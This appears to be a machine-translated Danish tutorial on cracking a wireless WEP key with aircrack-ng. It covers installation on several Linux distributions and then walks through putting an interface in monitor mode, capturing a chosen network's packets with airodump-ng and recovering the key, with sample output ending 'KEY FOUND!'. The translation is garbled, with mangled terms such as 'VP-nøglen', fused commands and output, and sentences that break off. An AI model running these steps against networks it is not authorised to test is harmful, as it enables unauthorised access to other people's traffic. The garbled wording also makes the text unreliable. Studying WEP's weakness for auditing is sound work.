denne artikel beskriver kort enkle trin til, hvordan du knækker en trådløs INTERNETKNAPNØGLE ved hjælp af aircrack-ng-programmer. Dette kan gøres ved at snuse et trådløst netværk, fange krypterede pakker og køre passende krypteringskrakningsprogram i et forsøg på at dekryptere optagne data. Det er ret nemt at knække, da det kun bruger en nøgle til at kryptere al trafik.

det grundlæggende princip er, at kommunikation mellem to noder på netværket er baseret på MAC-adressen. Hver vært modtager pakker kun beregnet til MAC-adresse på sin egen grænseflade. Det samme princip gælder også for trådløse netværk. Men hvis en node sætter sit eget netværkskort i promiskuøs tilstand, vil den også modtage pakker, der ikke er adresseret til sin egen MAC-adresse.

for at knække VP-nøglen skal en hacker fange prøvepakker, der ikke er beregnet til sin egen netværksgrænseflade og køre crack-program for at sammenligne testnøgler med VP-nøgle bundtet med indfangede pakker i forsøg på dekryptering. Nøglen, der passer til at dekryptere optagne pakker, er nøglen, der bruges af trådløst netværk til at kryptere hele sin trådløse kommunikation med sine tilsluttede stationer.

i de følgende afsnit vil vi guide dig gennem aircrack-ng installation på

i denne tutorial vil du lære:

- Sådan installeres aircrack-ng på større distroer

- sådan knækker du en trådløs VAP-nøgle ved hjælp af aircrack-ng

| Kategori | krav, konventioner eller programversion anvendt |

|---|---|

| System | enhver |

| program | aircrack-ng |

| andet | privilegeret adgang til dit system som root eller via kommandoen sudo. |

| konventioner | # – kræver, at givne kommandoer udføres med root-rettigheder enten direkte som root-bruger eller ved brug af sudo kommando$ – kræver, at givne kommandoer udføres som en almindelig ikke-privilegeret bruger |

installer aircrack-ng på større distroer

for at komme i gang skal du bruge programmet aircrack-ng installeret på dit system. Du kan bruge den relevante kommando nedenfor til at installere programmet med dit systems pakkehåndtering.

Sådan installeres aircrack-ng på Ubuntu, Debian og Mint:

$ sudo apt install aircrack-ng

Sådan installeres aircrack-ng på CentOS, Fedora og Red Hat:

$ sudo dnf install aircrack-ng

Sådan installeres aircrack-ng på Arch Lines og Manjaro:

$ sudo pacman -S aircrack-ng

Crack trådløse netværksnøgle

- først skal vi identificere navnet på vores trådløse netværksgrænseflade. Hvis dit trådløse netværkskort er installeret korrekt, vil en

iwconfigkommando afsløre navnet på din trådløse netværksgrænseflade:$ iwconfigwlan0 IEEE 802.11 Mode:Monitor Frequency:2.437 GHz Tx-Power=20 dBm

udgangen viser, at interfacenavnet i vores tilfælde er

wlan0. - tænd derefter skærmtilstand for den trådløse grænseflade.

# airmon-ng start wlan0Interface Chipset Driverwlan0 rtl8180 - (monitor mode enabled on mon0)

resultatet af kommandoen giver dig navnet på den nye virtuelle grænseflade. Det har tendens til at være

mon0. - Dump resultaterne af skærmen i en terminal, så du kan se dem.

# airodump-ng mon0

du kan se en tabel over data vedrørende trådløse netværk i dit område. Du behøver kun oplysninger om det netværk, du ønsker at knække. Kig efter det, og bemærk BSSID og den kanal, den er på.

- Dernæst skal du logge resultaterne af en scanning til en fil. Denne fangstlog vil være nødvendig af Aircrack for at køre et brute force-angreb på netværket senere. For at få din optagelse skal du køre den samme kommando som før, men du angiver dit BSSID, kanal og logplacering.

# airodump-ng -c 1 --bssid XX:XX:XX:XX:XX:XX -w Documents/logs/wep-crack mon0

Udfyld dine faktiske oplysninger, før du kører kommandoen, og lad den køre.



- som et sidste trin knækker vi nøglen ved hjælp af optagne pakker og aircrack-ng kommando. Alle optagne pakker gemmes nu i

wep-crack-01.capfil.# aircrack-ng -z wep-crack-01.cap

din output skal se sådan ud:

Opening wep-crack-01.capRead 450 packets. # BSSID ESSID Encryption 1 00:11:95:9F:FD:F4 linuxconfig.org WEP (210 IVs) 2 00:17:3F:65:2E:5A belkin54g None (0.0.0.0)Index number of target network ?1 Aircrack-ng 1.0 rc1 Tested 485 keys (got 16690 IVs) KB depth byte(vote) 0 9/ 13 00(20992) 06(20736) 27(20736) 3F(20736) A2(20736) 1 0/ 1 F3(28416) A8(23296) 34(21248) 57(21248) A3(21248) 2 0/ 2 8E(25856) BC(23808) 3F(23040) D2(22784) 69(21504) 3 0/ 5 6E(24320) 35(22528) 5A(22016) 95(22016) B8(22016) 4 3/ 4 98(21504) 7C(20992) 84(20992) E0(20992) F0(20992) KEY FOUND! Decrypted correctly: 100%

Afsluttende tanker

i denne vejledning så vi, hvordan du installerer aircrack-ng på